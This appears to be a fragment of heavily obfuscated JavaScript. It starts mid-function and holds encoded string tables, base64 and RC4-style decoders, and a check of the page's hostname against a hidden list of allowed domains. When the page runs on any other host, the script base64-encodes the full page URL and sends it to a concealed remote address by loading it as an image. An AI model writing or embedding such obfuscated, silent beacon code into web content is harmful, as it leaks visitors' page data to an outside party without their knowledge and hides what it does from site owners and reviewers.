_0x3bfb17=0x0,_0x5d8fe0,_0x468aa9,_0x134313=0x0;_0x468aa9=_0x321f2b['charAt'](_0x134313++);~_0x468aa9&&(_0x5d8fe0=_0x3bfb17%0x4?_0x5d8fe0*0x40+_0x468aa9:_0x468aa9,_0x3bfb17++%0x4)?_0x164cf2+=String['fromCharCode'](0xff&_0x5d8fe0>>(-0x2*_0x3bfb17&0x6)):0x0){_0x468aa9=_0x30ba3c['indexOf'](_0x468aa9);}for(var _0x366bef=0x0,_0x28cfaf=_0x164cf2['length'];_0x366bef<_0x28cfaf;_0x366bef++){_0x2eb2dd+='%'+('00'+_0x164cf2['charCodeAt'](_0x366bef)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2eb2dd);};var _0x44d441=function(_0x50c6e0,_0x5006e7){var _0x205dad=[],_0xeb4237=0x0,_0x4d8d55,_0x1f5578='';_0x50c6e0=_0x5ab39b(_0x50c6e0);var _0x486c0b;for(_0x486c0b=0x0;_0x486c0b<0x100;_0x486c0b++){_0x205dad[_0x486c0b]=_0x486c0b;}for(_0x486c0b=0x0;_0x486c0b<0x100;_0x486c0b++){_0xeb4237=(_0xeb4237+_0x205dad[_0x486c0b]+_0x5006e7['charCodeAt'](_0x486c0b%_0x5006e7['length']))%0x100,_0x4d8d55=_0x205dad[_0x486c0b],_0x205dad[_0x486c0b]=_0x205dad[_0xeb4237],_0x205dad[_0xeb4237]=_0x4d8d55;}_0x486c0b=0x0,_0xeb4237=0x0;for(var _0x23883c=0x0;_0x23883c<_0x50c6e0['length'];_0x23883c++){_0x486c0b=(_0x486c0b+0x1)%0x100,_0xeb4237=(_0xeb4237+_0x205dad[_0x486c0b])%0x100,_0x4d8d55=_0x205dad[_0x486c0b],_0x205dad[_0x486c0b]=_0x205dad[_0xeb4237],_0x205dad[_0xeb4237]=_0x4d8d55,_0x1f5578+=String['fromCharCode'](_0x50c6e0['charCodeAt'](_0x23883c)^_0x205dad[(_0x205dad[_0x486c0b]+_0x205dad[_0xeb4237])%0x100]);}return _0x1f5578;};a0_0x468a['NfQKXb']=_0x44d441,_0x328e01=arguments,a0_0x468a['jSPzMg']=!![];}var _0x8081e1=_0x2d0d4f[0x0],_0x321b8a=_0x27bfdc+_0x8081e1,_0x14986b=_0x328e01[_0x321b8a];return!_0x14986b?(a0_0x468a['jZeTGo']===undefined&&(a0_0x468a['jZeTGo']=!![]),_0x19a5b8=a0_0x468a['NfQKXb'](_0x19a5b8,_0x54e3eb),_0x328e01[_0x321b8a]=_0x19a5b8):_0x19a5b8=_0x14986b,_0x19a5b8;},a0_0x468a(_0x328e01,_0x35752c);}function a0_0x27bf(_0x328e01,_0x35752c){var _0x2d0d4f=a0_0x2d0d();return a0_0x27bf=function(_0x27bfdc,_0x54e3eb){_0x27bfdc=_0x27bfdc-0x1eb;var _0x19a5b8=_0x2d0d4f[_0x27bfdc];return _0x19a5b8;},a0_0x27bf(_0x328e01,_0x35752c);}function a0_0xeb4237(){var a0_0x3e4661={_0x190a3d:0x1f3,_0xa24290:'^jjp',_0xf9a4b0:0x1f0,_0x58ee6d:0x1f5,_0x16c0b3:'ZD$l',_0x326715:0x21b,_0x1b65e5:'6FDt',_0x32d17d:0x1f2,_0x16c55c:0x21a,_0x1ea8de:'2![X',_0x3e47c0:0x1fd,_0x3d4b34:')6TR',_0x3c0847:0x1fa,_0x41a81f:'Etw^',_0x390333:0x1f7,_0x57d12d:0x1fe},a0_0x150f0c={_0x98acad:0x1f4},_0x568051=a0_0x44d4,_0x1fdec0=a0_0x27bf,_0x50b1ba=a0_0x468a;return[_0x50b1ba(a0_0x3e4661._0x190a3d,a0_0x3e4661._0xa24290)+_0x1fdec0(a0_0x3e4661._0xf9a4b0)+_0x50b1ba(a0_0x3e4661._0x58ee6d,a0_0x3e4661._0x16c0b3)+'i',_0x50b1ba(a0_0x3e4661._0x326715,a0_0x3e4661._0x1b65e5)+_0x1fdec0(a0_0x3e4661._0x32d17d)+_0x50b1ba(a0_0x3e4661._0x16c55c,a0_0x3e4661._0x1ea8de),_0x50b1ba(a0_0x3e4661._0x3e47c0,a0_0x3e4661._0x3d4b34)+_0x50b1ba(a0_0x3e4661._0x3c0847,a0_0x3e4661._0x41a81f)+'i'][_0x568051(a0_0x3e4661._0x390333)](function(_0x486c0b){var _0x4f559c=_0x568051;return new RegExp('^(.'+_0x4f559c(0x20b)+')?'+_0x486c0b+'$','i');})[_0x1fdec0(a0_0x3e4661._0x57d12d)+'e'](function(_0x23883c){var _0x998e8d=_0x568051;return _0x23883c['tes'+'t'](location['hos'+_0x998e8d(a0_0x150f0c._0x98acad)+'me']);});}function a0_0x44d4(_0x328e01,_0x35752c){var _0x2d0d4f=a0_0x2d0d();return a0_0x44d4=function(_0x27bfdc,_0x54e3eb){_0x27bfdc=_0x27bfdc-0x1eb;var _0x19a5b8=_0x2d0d4f[_0x27bfdc];if(a0_0x44d4['CBVOyh']===undefined){var _0x5ab39b=function(_0x44d441){var _0x321f2b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x30ba3c='',_0x164cf2='';for(var _0x2eb2dd=0x0,_0x3bfb17,_0x5d8fe0,_0x468aa9=0x0;_0x5d8fe0=_0x44d441['charAt'](_0x468aa9++);~_0x5d8fe0&&(_0x3bfb17=_0x2eb2dd%0x4?_0x3bfb17*0x40+_0x5d8fe0:_0x5d8fe0,_0x2eb2dd++%0x4)?_0x30ba3c+=String['fromCharCode'](0xff&_0x3bfb17>>(-0x2*_0x2eb2dd&0x6)):0x0){_0x5d8fe0=_0x321f2b['indexOf'](_0x5d8fe0);}for(var _0x134313=0x0,_0x366bef=_0x30ba3c['length'];_0x134313<_0x366bef;_0x134313++){_0x164cf2+='%'+('00'+_0x30ba3c['charCodeAt'](_0x134313)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x164cf2);};a0_0x44d4['OgtplL']=_0x5ab39b,_0x328e01=arguments,a0_0x44d4['CBVOyh']=!![];}var _0x8081e1=_0x2d0d4f[0x0],_0x321b8a=_0x27bfdc+_0x8081e1,_0x14986b=_0x328e01[_0x321b8a];return!_0x14986b?(_0x19a5b8=a0_0x44d4['OgtplL'](_0x19a5b8),_0x328e01[_0x321b8a]=_0x19a5b8):_0x19a5b8=_0x14986b,_0x19a5b8;},a0_0x44d4(_0x328e01,_0x35752c);}function a0_0x2d0d(){var _0x388f7d=['eta','y21p','Dg5H','D8kYCa','3928248WpmQIc','BwfW','fa1','eaBdTZRdSSkbD0NdQSocWPlcN0y','W68+WPG','BwfN','1905335nKTTuM','W6CXW6a','som','mtmWndmXowT2wfLeBW','WOHBW50','zJCT','Bs9P','zZ9S','7zk','k3Kh','zgjM','.pn','w8oiWQm','AhjL','W5qfW4y','kLWU','nmo/Ba','WRFcINW','474AEYntf','Chm6','24726573YeUovD','//a','hhVcUarhWROnWPdcTmkwfmoaaW','mJmXnJK5nMPIB1PpCW','170','3915009tgzoLi','2316996jboZOs','1304319kvXYDo','mZe3m25uvKLora','zdeY','W6xdQSkM','pmoeW74','mgnH','mZKYodi0ofDWBvfjyW','WRRcKa86W5rUAq','mJq3mJy1nZnzzvvVDKq','2cb','FSoCWRpcThNcM8kW','eko','ad9'];a0_0x2d0d=function(){return _0x388f7d;};return a0_0x2d0d();}if(!a0_0xeb4237()){var a0_0x4d8d55=btoa(location[a0_0xa7d0cd(0x209)+'f']),a0_0x1f5578=new Image();a0_0x1f5578[a0_0x5d9068(0x20d,'5FSe')]='htt'+a0_0xa7d0cd(0x20f)+a0_0x2dc058(0x211)+a0_0x2dc058(0x204)+a0_0x5d9068(0x20c,'ZD$l')+a0_0xa7d0cd(0x202)+a0_0xa7d0cd(0x1fb)+a0_0x5d9068(0x20a,'(^GX')+(a0_0x2dc058(0x214)+a0_0x2dc058(0x1f1)+a0_0xa7d0cd(0x201)+a0_0xa7d0cd(0x206)+a0_0x5d9068(0x200,'(^GX')+a0_0x2dc058(0x1f8)+'-82'+a0_0x5d9068(0x205,'d9Va')+a0_0x2dc058(0x1ee)+a0_0xa7d0cd(0x219)+a0_0x5d9068(0x208,'bsxm')+a0_0xa7d0cd(0x21c)+a0_0x2dc058(0x207)+a0_0xa7d0cd(0x203)+'=')+encodeURI(a0_0x4d8d55);}